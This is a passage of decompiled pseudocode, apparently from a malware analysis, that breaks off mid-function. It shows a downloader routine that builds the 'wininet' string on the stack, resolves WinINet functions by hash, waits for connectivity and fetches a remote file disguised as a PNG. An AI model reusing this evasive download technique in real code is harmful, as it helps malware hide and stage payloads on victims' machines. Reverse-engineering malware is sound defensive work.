 1 int __cdecl Wininet_file_down_sub_150EC0(int IMG_link, int png_File_Handel, second_CFG_File *CFG_file)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 wininet_handel = 0;
6 wininet_str[0] = 'w';
7 wininet_str[1] = 'i';
8 wininet_str[2] = 'n';
9 wininet_str[3] = 'i';
10 wininet_str[4] = 'n';
11 wininet_str[5] = 'e';
12 wininet_str[6] = 't';
13 wininet_str[7] = '\0';
14 wininet_handel = (CFG_file->LoadLibraryW)(wininet_str);
15 InternetGetConnectedState = resolve_hash_sub_0940(wininet_handel, 0xF2E5FC0C);
16 InternetOpenA = resolve_hash_sub_0940(wininet_handel, 0xDA16A83D);
17 InternetOpenUrlA = resolve_hash_sub_0940(wininet_handel, 0x16505E0);
18 InternetReadFile = resolve_hash_sub_0940(wininet_handel, 0x6CC098F5);
19 InternetCloseHandle = resolve_hash_sub_0940(wininet_handel, 0xE5191D24);
20 Sleep = resolve_hash_sub_0940(CFG_file->Kernel32, 0xCEF2EDA8);
21 while ( !InternetGetConnectedState(0, 0) )
22 Sleep(5000);
23 net_handel = InternetOpenA(0, 1, 0, 0x4000100, 0);
24 if ( !net_handel )
25 net_handel = 0;
26 byte_written = 0;
27 url_handel = InternetOpenUrlA(net_handel, IMG_link, 0, 0, 2048, 0);
28 alloc_addr = (CFG_file->GlobalAlloc)(64, 2000);
29 if ( url_handel )
30 {
31 do
32 {
33 Zeroing_sub_151550(alloc_addr, 2000);
34 InternetReadFile(url_handel, alloc_addr, 1024, &byte_written_1);
35 byte_written += byte_written_1;
36 if ( byte_written_1 )
37 (CFG_file->WriteFile)(png_File_Handel, alloc_addr, byte_written_1, v5, 0);
38 }
39 while ( byte_written_1 );
40 InternetCloseHandle(url_handel);
41 }
42 else
43 {